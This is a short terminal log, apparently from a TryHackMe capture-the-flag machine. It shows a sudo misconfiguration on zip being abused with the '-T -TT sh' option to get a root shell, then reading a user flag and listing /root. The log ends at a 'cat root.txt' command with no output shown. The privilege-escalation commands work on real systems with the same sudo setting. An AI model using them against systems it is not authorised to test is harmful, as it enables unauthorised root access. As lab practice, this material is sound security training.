 merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# ls
user.txt
# sudo rm $TF
rm: missing operand
Try 'rm --help' for more information.
# ls
user.txt
# cat user.txt
THM{GhostCat_1s_so_cr4sy}
# cd /root
# ls
root.txt  ufw
# cat root.txt